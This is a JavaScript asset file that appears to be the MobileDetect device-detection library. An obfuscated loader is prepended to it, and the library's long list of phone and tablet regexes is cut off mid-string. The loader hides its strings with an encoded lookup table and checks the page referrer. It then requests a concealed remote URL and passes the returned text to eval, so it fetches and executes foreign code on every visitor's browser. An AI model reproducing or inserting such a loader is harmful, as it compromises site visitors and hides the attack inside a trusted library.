x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ 